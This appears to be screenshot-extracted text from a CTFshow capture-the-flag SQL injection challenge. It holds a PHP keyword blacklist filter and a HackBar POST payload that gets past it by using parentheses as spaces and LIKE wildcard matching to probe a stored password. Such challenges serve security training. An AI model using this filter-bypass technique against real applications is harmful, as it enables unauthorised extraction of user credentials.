 返回逻辑
//对传入的参数进行了过滤
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x0d|\xa0|\x00|\#|\x23|file|\=|or|\x7c|select|and|flag|into/i', $str);
}
查询结果
//返回用户表的记录总数
$user_count = 1;
CTFshow出品 © 2020 ctf.show
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://03b69989-d73e-4cb6-8dcc-51fad125e7e2.challenge.ctf.show/select-waf.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
tableName=(ctfshow_user)where(pass)like'%25c%25'
Name
Host
Name
User-Agent